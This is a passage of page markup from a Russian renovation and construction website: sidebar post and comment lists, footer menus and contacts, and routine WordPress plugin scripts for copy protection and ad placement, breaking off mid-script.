		<li><a href="https://remont-stroitelstvo77.ru/nagrevatelnye-maty-teplyj-pol/"><img width="200" height="200"   alt="Нагревательные маты теплый пол" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/04/nagrevatelnye-maty-teplyj-pol-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/04/nagrevatelnye-maty-teplyj-pol-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/04/nagrevatelnye-maty-teplyj-pol-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/04/nagrevatelnye-maty-teplyj-pol-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/04/nagrevatelnye-maty-teplyj-pol-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Нагревательные маты теплый пол" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/04/nagrevatelnye-maty-teplyj-pol-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/04/nagrevatelnye-maty-teplyj-pol-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/04/nagrevatelnye-maty-teplyj-pol-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Нагревательные маты теплый пол</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/infrakrasnye-poly-pod-laminat-plyusy-i-minusy-sravnenie-kak-ukladyvat-i-vypolnyat-kommutaciyu/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="/images/uploads/posts/2016-03/thumbs/1458062493_etapy-nastilki-ik-plenki-i-laminirovannogo-parketa.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="/images/uploads/posts/2016-03/thumbs/1458062493_etapy-nastilki-ik-plenki-i-laminirovannogo-parketa.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Инфракрасные полы под ламинат: плюсы и минусы, сравнение, как укладывать и выполнять коммутацию</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/oklejka-dverej-oboyami/"><img width="200" height="200"   alt="Оклейка дверей обоями" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/12/oklejka-dverej-oboyami-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/12/oklejka-dverej-oboyami-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/12/oklejka-dverej-oboyami-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/12/oklejka-dverej-oboyami-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/12/oklejka-dverej-oboyami-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Оклейка дверей обоями" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/12/oklejka-dverej-oboyami-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/12/oklejka-dverej-oboyami-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/12/oklejka-dverej-oboyami-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Оклейка дверей обоями</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/preimushhestva-i-nedostatki-chugunnyx-radiatorov/"><img width="200" height="200"   alt="преимущества и недостатки чугунных радиаторов" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/08/preimushhestva-i-nedostatki-chugunnyx-radiatorov.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2016/08/preimushhestva-i-nedostatki-chugunnyx-radiatorov-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2016/08/preimushhestva-i-nedostatki-chugunnyx-radiatorov-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/08/preimushhestva-i-nedostatki-chugunnyx-radiatorov.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/08/preimushhestva-i-nedostatki-chugunnyx-radiatorov.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="преимущества и недостатки чугунных радиаторов" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/08/preimushhestva-i-nedostatki-chugunnyx-radiatorov.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2016/08/preimushhestva-i-nedostatki-chugunnyx-radiatorov-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2016/08/preimushhestva-i-nedostatki-chugunnyx-radiatorov-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Преимущества и недостатки чугунных радиаторов</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/kak-klast-trotuarnuyu-plitku-na-betonnoe-osnovanie-texnologiya-ukladki-svoimi-rukami/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="/images/pub2/NN/QS/NNQSL8Sl.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="/images/pub2/NN/QS/NNQSL8Sl.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Как класть тротуарную плитку на бетонное основание-технология укладки своими руками</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/malye-arxitekturnye-formy/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/05/Мост-с-лозой-300x251.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/05/Мост-с-лозой-300x251.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Малые архитектурные формы</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/arenda-avtokrana-40-tonn-v-moskve-vash-nadezhnyj-pomoshhnik-v-stroitelstve/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="https://autotowers.ru/resources/catalog/images/155454fd.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="https://autotowers.ru/resources/catalog/images/155454fd.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Аренда автокрана 40 тонн в Москве: Ваш надежный помощник в строительстве</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="recent-comments-2" class="widget widget_recent_comments default_widgets"><div class="widget_title"><span class="h4">Нам пишут</span></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://Сайта%20нет' rel='external nofollow ugc' class='url'>Анна</a></span> к записи <a href="https://remont-stroitelstvo77.ru/kak-vystavit-mayaki-dlya-shtukaturki-sten/#comment-25956">Как выставить маяки для штукатурки стен</a></li><li class="recentcomments"><span class="comment-author-link">Игорь</span> к записи <a href="https://remont-stroitelstvo77.ru/mozhno-li-nastennuyu-plitku-klast-na-pol/#comment-25755">Можно ли настенную плитку класть на пол</a></li><li class="recentcomments"><span class="comment-author-link">Николай</span> к записи <a href="https://remont-stroitelstvo77.ru/etapy-remonta-kvartiry-vtorichki/#comment-25756">Этапы ремонта квартиры вторички</a></li><li class="recentcomments"><span class="comment-author-link">Александр</span> к записи <a href="https://remont-stroitelstvo77.ru/raboty-podgotovitelnogo-perioda-v-stroitelstve/#comment-22459">Работы подготовительного периода в строительстве</a></li><li class="recentcomments"><span class="comment-author-link">Татьяна</span> к записи <a href="https://remont-stroitelstvo77.ru/zachem-nuzhen-fundament/#comment-18670">Зачем нужен фундамент</a></li><li class="recentcomments"><span class="comment-author-link">Владислав</span> к записи <a href="https://remont-stroitelstvo77.ru/kak-povesit-karniz-na-gipsokarton/#comment-18153">Как повесить карниз на гипсокартон</a></li><li class="recentcomments"><span class="comment-author-link">Алексей</span> к записи <a href="https://remont-stroitelstvo77.ru/otdelka-vtorogo-etazha-na-dache/#comment-22978">Отделка второго этажа на даче</a></li></ul></aside>
				</div>
					</div></div>	</div>

<p id="breadcrumbs"><span><span><a href="https://remont-stroitelstvo77.ru/">Главная</a> » <span><a href="http://remont-stroitelstvo77.ru/category/garazh/">Гараж</a> » <span class="breadcrumb_last" aria-current="page">Как забетонировать пол в гараже</span></span></span></span></p>

</div> <!--.container-->
</div> <!--#main-->
</div> <!--.content_wrapper-->
	<footer id="footer">
	    
	
	<div class="footer_widgets_wrapper">
		<div class="container">
			<div class="widgets cols_4 clearfix">
				<aside id="nav_menu-5" class="widget widget_nav_menu footer_widgets"><div class="widget_title"><span class="h4">С чего начать?</span></div><div class="menu-s-chego-nachat-container"><ul id="menu-s-chego-nachat" class="menu"><li id="menu-item-3573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3573"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
<li id="menu-item-3568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3568"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
<li id="menu-item-3569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3569"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
<li id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3567"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
<li id="menu-item-3571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3571"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3566"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
<li id="menu-item-3572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3572"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
</ul></div></aside><aside id="contacts-2" class="widget widget_contacts footer_widgets"><div class="widget_title"><span class="h4">Контакты:</span></div><ul><li><div class="icon"><i class="fa fa-phone-square"></i></div><div class="text">Skype: Viktor_vlad377</div></li><li><div class="icon"><i class="fa fa-envelope"></i></div><div class="text"><a href="mailto:osoo_bvv@mail.ru">osoo_bvv@mail.ru</a></div></li></ul></aside>			</div>
		</div>
	</div>

	    <div class="footer_wrapper">
	        <div class="container">
	            	                <div class="copyright">
	                    Copyright © 2020 Ремонт и строительство
	                </div>
	            	        </div>
	    </div>
	</footer>
</div> <!--#wrapper-->
<script>fetch('https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=42983bf0fc')</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Копирование запрещено</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://remont-stroitelstvo77.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/postprocessing.js?ver=1768893479' id='aftp-postprocessing-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/bootstrap.min.js?ver=2.7' id='bootstrap.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/smoothscroll.js?ver=2.7' id='smoothscroll.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/select2.min.js?ver=2.7' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/custom.js?ver=2.7' id='custom.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.8' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","fifu_nonce":"6331029c2f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=3.9.3' id='fifu-image-js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=2.2.0' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='js-cookie-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.19-1691573756' id='ez-toc-js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var 